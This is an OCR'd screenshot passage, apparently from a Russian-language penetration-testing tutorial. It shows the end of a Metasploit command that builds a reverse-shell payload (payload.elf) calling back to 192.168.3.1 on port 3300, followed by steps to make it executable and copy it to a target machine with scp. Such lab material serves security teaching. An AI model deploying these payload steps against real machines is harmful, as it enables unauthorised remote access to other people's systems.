
/home/kali/msf/payload.elf lhost=192.168.3.1
lport=3300
После того как исполняемый файл создан,
необходимо убедиться, что этот файл может
быть исполнен (при необходимости выдать
соответствующие права командой chmod:
chmod u+x payload. elf) и передать его
на атакуемую машину. Это можно сделать
любым удобным способом.
Мы используем scp:
scp /home/kali/msf/payload.elf
user@192.168.2.1:/home/user/msf/payload.elf
(ssh-порт должен быть открыт)